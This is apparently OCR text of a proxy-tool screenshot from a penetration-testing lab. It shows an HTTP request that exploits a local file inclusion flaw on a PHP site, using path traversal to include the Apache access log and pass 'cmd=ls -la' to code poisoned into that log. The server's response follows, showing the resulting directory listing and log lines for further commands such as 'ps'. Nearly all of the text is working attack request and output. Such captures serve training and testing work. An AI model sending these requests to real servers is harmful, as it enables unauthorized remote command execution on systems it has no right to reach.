 Request
Pretty Raw Hex \n
1 GET /meteor/index.php?page=
../../../../../../../../../var/log/apache2/access.log&cmd=ls%20-la
HTTP/1.1
2 Host: mountaindesserts.com
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
9
Response
Pretty Raw Hex Render \n
158 192.168.118.3 - - [26/Apr/2022:11:17:45 +0000] "GET
/meteor/index.php?page=admin.php HTTP/1.1" 200 2132 "-"
"Mozilla/5.0 total 40
159 drwxr-xr-x 1 root root 4096 Apr 21 11:27 .
160 drwxrwxrwx 1 www-data www-data 4096 Apr 11 14:57 ..
161 -rw-r--r-- 1 root root 611 Apr 12 15:03 admin.php
162 -rw-r--r-- 1 root root 304 Apr 12 09:01 bavarian.php
163 drwxr-xr-x 3 root root 4096 Apr 21 10:23 css
164 drwxr-xr-x 2 root root 4096 Apr 21 10:23 fonts
165 drwxr-xr-x 2 root root 4096 Apr 21 10:23 img
166 -rw-r--r-- 1 root root 7129 Apr 11 11:05 index.php
167 drwxr-xr-x 3 root root 4096 Apr 21 10:23 js
168 drwxr-xr-x 3 root root 4096 Apr 21 10:23 js"
169 192.168.118.3 - - [26/Apr/2022:11:17:47 +0000] "GET
/meteor/index.php?page=../../../../../../../../../var/log/apache
2/access.log&cmd=ps HTTP/1.1" 200 2449 "-" "-"
170 192.168.118.3 - - [26/Apr/2022:11:20:49 +0000] "GET
/meteor/index.php?page=../../../../../../../../../var/log/apache
2/access.log&cmd=ls -la" 400 0 "-" "-"
171